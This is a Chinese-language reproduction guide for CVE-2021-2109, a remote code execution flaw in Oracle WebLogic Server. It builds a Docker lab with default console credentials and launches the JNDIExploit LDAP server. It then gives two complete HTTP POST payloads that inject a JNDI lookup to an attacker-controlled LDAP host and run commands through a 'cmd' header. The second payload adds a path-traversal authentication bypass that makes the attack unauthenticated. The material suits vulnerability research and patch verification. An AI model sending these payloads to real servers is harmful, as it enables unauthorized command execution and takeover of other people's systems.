CVE-2021-2109 Weblogic Server远程代码执行漏洞复现
Docker 搭建环境
docker pull ismaleiva90/weblogic12 docker run -d -p 49163:7001 -p 49164:7002 -p 49165:5556 ismaleiva90/weblogic12:latest http://localhost:49163/console User: weblogic Pass: welcome1
访问weblogic
登陆进去。
启动LDAP https://github.com/feihong-cs/JNDIExploit/releases/tag/v.1.11
https://www.o2oxy.cn/wp-content/uploads/2021/01/1.zip
[root@localhost JNDIExploit v1.11]# java -jar JNDIExploit-v1.11.jar -i 192.168.1.72 [+] LDAP Server Start Listening on 1389... [+] HTTP Server Start Listening on 8080...

POC:
POST /console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.1;72:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1 Host: 192.168.1.72:49163 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 cmd:whoami Cookie: ADMINCONSOLESESSION=8xUkHS93pNBdw9iRlb1XOoH5Iy5qm65NmKad54eCEtDI2PErEIXy!-181493417 Connection: close
有个坑就是192.168.1;72:1389
分号。请注意

然后配合未授权访问后台的漏洞,
POST /console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.1;72:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1 Host: 192.168.1.72:49163 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 cmd:pwd Connection: close